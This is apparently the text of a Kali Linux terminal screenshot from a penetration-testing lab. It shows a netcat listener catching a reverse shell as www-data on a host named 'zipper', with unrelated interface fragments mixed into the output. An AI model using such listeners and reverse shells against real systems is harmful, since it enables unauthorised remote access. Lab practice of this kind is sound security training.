 ┌──(root㉿kali)-[/home/kali]
└─# rlwrap -cAr nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.165] from (UNKNOWN) [192.168.146.229] 56848
Linux zipper 5.4.0-90-generic #101-Ubuntu SMP Fri Oct 15 20:00:55 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 03:14:22 up 43 min,  0 users,  load average: 0.00, 0.00, 0.00
0 highlights
Search
0 highlights
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
Done
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Event log (11)
All issues
bash: cannot set terminal process group (962): Inappropriate ioctl for device
bash: no job control in this shell
www-data@zipper:/$